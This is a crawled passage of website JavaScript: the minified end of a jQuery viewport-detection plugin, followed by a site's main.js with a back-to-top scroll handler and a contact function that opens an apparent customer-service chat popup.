    }, a.belowthefold = function(c, f) { var g; return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold }, a.rightoffold = function(c, f) { var g; return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold }, a.abovethetop = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height() }, a.leftofbegin = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width() }, a.inviewport = function(b, c) { return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c)) }, a.extend(a.expr[":"], { "below-the-fold": function(b) { return a.belowthefold(b, { threshold: 0 }) }, "above-the-top": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-screen": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-screen": function(b) { return !a.rightoffold(b, { threshold: 0 }) }, "in-viewport": function(b) { return a.inviewport(b, { threshold: 0 }) }, "above-the-fold": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-fold": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-fold": function(b) { return !a.rightoffold(b, { threshold: 0 }) } })
}(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/main.js
body_size: 570
content:
$(function () {
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 400) {
                $(".backtop").fadeIn(100);
            } else {
                $(".backtop").fadeOut(100);
            }
        });
    });
    $(function () {
        $(".backtop").on("click", function () {
            $('body,html').animate({
                scrollTop: 0
            }, 200);
        });
    });
});

function contact() {
    window.open(
        "http://121.36.199.224:8035/im/text/0bitat.html",
        "",
        "height=600, width=850, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, resizable=no, location=no, status=no"
    );
}
